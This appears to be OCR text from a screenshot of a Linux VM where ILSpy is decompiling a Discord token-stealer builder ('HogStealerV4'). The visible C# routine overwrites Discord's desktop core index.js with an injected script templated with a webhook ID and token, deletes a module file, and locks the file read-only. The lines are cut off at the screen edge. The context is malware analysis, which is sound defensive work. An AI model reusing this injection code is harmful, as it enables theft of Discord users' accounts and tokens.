 Ubuntu 64-bit (Installed Guest Additions) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Download - MEGA — M... ILSpy ~/discordmal/Builder/re... [Software Updater] john@ubuntu-vm: ~/dis... Fri 19 Mar, 19:42 john
ILSpy
File View Help
C# C# 8.0 / VS 2019 Dark
System.IO.MemoryMappedFiles (4.1.2.0)
System.Security.Cryptography.Cng (4.3.3.0)
System.IO.Pipes (4.1.2.0)
System.Linq.Expressions (4.2.2.0)
System.IO.Pipes.AccessControl (4.0.5.0)
System.Linq.Queryable (4.0.4.0)
System.Linq.Parallel (4.0.4.0)
System.Threading.Tasks (4.1.2.0)
netstandard (2.1.0.0)
System.Memory (4.2.1.0)
System.Buffers (4.0.5.0)
System.Data.Common (4.2.2.0)
System.Diagnostics.Contracts (4.0.4.0)
System.Diagnostics.Debug (4.1.2.0)
System.Diagnostics.Tracing (4.2.2.0)
System.IO.Compression.Brotli (4.2.2.0)
System.IO.Compression.ZipFile (4.0.5.0)
System.Net.Http (4.2.2.0)
System.Runtime.Numerics (4.1.2.0)
System.Numerics.Vectors (4.1.6.0)
System.Reflection.DispatchProxy (4.0.6.0)
System.Reflection.Emit (4.1.2.0)
System.Reflection.Emit.ILGeneration (4.1.1.0)
System.Reflection.Emit.Lightweight (4.1.1.0)
System.Reflection.Primitives (4.1.2.0)
System.Resources.ResourceManager (4.1.2.0)
System.Runtime.Serialization.Primitives (4.2.2.0
System.Runtime.Serialization.Xml (4.1.5.0)
System.Runtime.Serialization.Json (4.0.5.0)
System.Text.Encoding.Extensions (4.1.2.0)
System.Threading.Overlapped (4.1.2.0)
System.Threading.ThreadPool (4.1.2.0)
System.Threading.Timer (4.1.2.0)
System.Transactions.Local (4.0.2.0)
System.Web.HttpUtility (4.0.2.0)
System.Xml.ReaderWriter (4.2.2.0)
System.Xml.XDocument (4.1.2.0)
System.Xml.XmlSerializer (4.1.2.0)
System.Xml.XPath.XDocument (4.1.2.0)
System.Xml.XPath (4.1.2.0)
System.Private.DataContractSerialization (4.1.5.
System.Private.Xml.Linq (4.0.2.0)
StealyBuilder (0.0.0.0)
References
Resources
-
HogStealerV4
Program
Settings
HogStealerV4.Properties
Melt();
}
private static void Mod(string build)
{
if (Directory.Exists(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\" + bu
{
try
{
string[] files = Directory.GetFiles(Environment.GetFolderPath(Environment.SpecialFolder.Applica
foreach (string text in files)
{
if (text.Contains("discord_desktop_core"))
{
string fullPath = Path.GetFullPath(text);
string path = fullPath.Replace("discord_desktop_core", "discord_modules").Replace("index.js"
if (File.Exists(path))
{
File.Delete(path);
}
if (new FileInfo(fullPath).IsReadOnly)
{
new FileInfo(fullPath).IsReadOnly = false;
}
string text2 = Resources.first.Replace("%HOOKID%", Settings.Hoo
File.WriteAllText(fullPath, text2.Replace("%HOOKTOKEN%", Setti
File.SetAttributes(fullPath, FileAttributes.ReadOnly);
Right Ctrl
Type here to search
7:42 PM
3/19/2021